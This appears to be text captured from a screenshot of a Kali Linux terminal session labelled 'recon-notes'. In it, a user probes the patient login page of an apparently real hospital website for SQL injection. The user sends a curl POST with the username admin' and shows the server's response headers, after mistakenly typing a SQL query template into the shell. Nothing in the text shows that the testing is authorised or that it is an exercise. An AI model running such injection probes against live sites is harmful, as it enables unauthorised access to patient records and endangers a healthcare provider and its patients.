 1 2 3 4 13:50
dipapus@kali: ~/recon-notes
Session Actions Edit View Help
set-cookie: PHPSESSID=s5fi2ipicslujin0ikf4bll1po; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Mon, 23 Nov 2026 18:45:12 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ SELECT * FROM users WHERE username='<input>' AND password='<input>'
SELECT: command not found
┌──(dipapus㉿kali)-[~/recon-notes]
└─$
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ curl -s -i -X POST https://medirozahospital.com/patient/login.php \
--data-urlencode "username=admin'" \
--data "password=x" | head -n 15
HTTP/2 200
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=l69d9563opv6bjm7hqggi8kgj3; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
content-type: text/html; charset=UTF-8
content-length: 2440
date: Mon, 23 Nov 2026 18:49:51 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
<!DOCTYPE html>
<html lang="en">
<head>
┌──(dipapus㉿kali)-[~/recon-notes]
└─$